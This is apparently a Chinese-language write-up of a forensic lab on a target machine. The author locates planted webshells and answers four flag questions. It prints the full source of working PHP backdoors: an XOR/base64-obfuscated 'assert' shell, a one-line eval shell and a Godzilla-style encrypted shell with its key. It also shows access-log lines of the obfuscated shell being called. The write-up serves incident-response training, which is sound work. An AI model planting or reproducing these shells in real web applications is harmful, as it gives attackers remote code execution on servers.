简介
靶机账号密码 root xjwebshell
1.黑客webshell里面的flag flag{xxxxx-xxxx-xxxx-xxxx-xxxx}
2.黑客使用的什么工具的shell github地址的md5 flag{md5}
3.黑客隐藏shell的完整路径的md5 flag{md5} 注 : /xxx/xxx/xxx/xxx/xxx.xxx
4.黑客免杀马完整路径 md5 flag{md5}1.黑客webshell里面的flag
把www打包下来用d盾扫一下
有个后门top.php
<?php
$key = "password";
//ERsDHgEUC1hI
$fun = base64_decode($_GET['func']);
for($i=0;$i<strlen($fun);$i++){
$fun[$i] = $fun[$i]^$key[$i+1&7];
}
$a = "a";
$s = "s";
$c=$a.$s.$_GET["func2"];
$c($fun);里面没有flag,说明不是这个
shell.php
<?php phpinfo();@eval($_REQUEST[1]);?>也不是这个
看一下gz.php,看到flag
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
for($i=0;$i<strlen($D);$i++) {
$c = $K[$i+1&15];
$D[$i] = $D[$i]^$c;
}
return $D;
}
//027ccd04-5065-48b6-a32d-77c704a5e26d
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
$data=encode($data,$key);
if (isset($_SESSION[$payloadName])){
$payload=encode($_SESSION[$payloadName],$key);
if (strpos($payload,"getBasicsInfo")===false){
$payload=encode($payload,$key);
}
eval($payload);
echo encode(@run($data),$key);
}else{
if (strpos($data,"getBasicsInfo")!==false){
$_SESSION[$payloadName]=encode($data,$key);
}
}
}flag1 flag{027ccd04-5065-48b6-a32d-77c704a5e26d}
2、黑客使用的什么工具的shell github地址的md5
看前三行一眼哥斯拉,github地址https://github.com/BeichenDream/Godzilla
flag2 flag{39392de3218c333f794befef07ac9257}
3.黑客隐藏shell的完整路径的md5 flag{md5}
看d盾知道gz.php目录在/var/www/html/include/gz.php,不过试了一下,flag不对
根据d盾结果,还有一个马/var/www/html/include/Db/.Mysqli.php
md5加密得aebac0e58cd6c5fad1695ee4d1ac1919
提交正确,看了一下这个马与gz一样
flag3 flag{aebac0e58cd6c5fad1695ee4d1ac1919}
4.黑客免杀马完整路径
一般免杀马会经过一些加密混淆,把上面那个top.php试了一下发现正确/var/www/html/wap/top.php ->eeff2eabfd9b7a6d26fc1a53d3f7d1de
看了一下日志,用了base64混淆
192.168.200.2 - - [02/Aug/2023:08:56:10 +0000] "GET /wap/top.php?fuc=ERsDHgEUC1hI&func2=ser HTTP/1.1" 500 185 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [02/Aug/2023:08:56:24 +0000] "GET /wap/top.php?fuc=ERsDHgEUC1hI&func2=sert HTTP/1.1" 200 203 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"flag4 flag{eeff2eabfd9b7a6d26fc1a53d3f7d1de}